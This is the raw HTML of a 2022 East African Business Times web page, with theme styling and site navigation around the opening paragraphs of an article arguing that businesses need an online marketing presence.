left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Why your business should have a presence online",
    "description": "In many companies, especially smart ones, connected products are marketed through the internet. They deliver messages promoting their product to consumers and the public in general.",
    "datePublished": "2022-03-09",
    "datemodified": "2022-05-31",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/why-your-business-should-have-a-presence-online\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2022\/03\/social-media_resize_md.jpg",
        "width": 744,
        "height": 389
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-NdunguBrian",
        "name": "Ndungu Brian",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/ndungu\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/tech\/",
                "name": "Tech"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/tech\/internet\/",
                "name": "Internet"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/why-your-business-should-have-a-presence-online\/",
                "name": "Why your business should have a presence online"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/why-your-business-should-have-a-presence-online/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11823 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img fetchpriority="high" class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/tech/">Tech</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://www.eabusinesstimes.com/category/tech/internet/">Internet</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Why your business should have a presence online</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-11823" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-60" href="https://www.eabusinesstimes.com/category/tech/internet/"  rel="category tag"><span style="">Internet</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Why your business should have a presence online</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/ndungu/">Ndungu Brian</a>
									</span>
			<time class="entry-date published" datetime="2022-03-09T12:14:22+03:00">March 9, 2022</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/ndungu/">Ndungu Brian</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2022-03-09T12:14:22+03:00">March 9, 2022</time></span>
																		                            <span><i class="penci-post-countview-number">528</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg"
            data-posttitle="Why your business should have a presence online"
            data-postid="11823" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="744" height="389"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20744%20389&#039;%3E%3C/svg%3E"
                                     alt="" title="social-media_resize_md"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/social-media_resize_md.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">528</i>
			<p><strong>Businesses everywhere are always looking for ways to expand their market and increase demand for their product. We are living in the digital age and smart business owners are taking this platform seriously.</strong></p>
<p>Every business needs to embrace online marketing if it wants to be sure of continued survival in this day and age. Online businesses and marketing alter industry structure and nature of competition; they are reshaping industry boundaries and creating entirely new industries.</p>
<p>In many companies, especially smart ones, connected products are marketed through the internet. They deliver messages promoting their product to consumers and the public in general.</p>
<p>Online businesses use search engine promotion where visibility of websites is increased, thereby promoting the websites, display advertising; where companies pay websites with a lot of traffic to deliver advertisements to people who visit the website, and social media marketing.</p>
<p>If you are yet to embrace online marketing, you need to start now and watch your business reap big.</p>
<p><img decoding="async" class="size-medium wp-image-11840 alignleft" src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-7563686-200x300.webp" alt="" width="200" height="300" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-7563686-200x300.webp 200w, https://www.eabusinesstimes.com/wp-content/uploads/2022/03/pexels-photo-7563686.webp 500w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p>The internet has radically reshaped competition and strategy and it not only attracts more customers but also builds a reputation for your brand.</p>
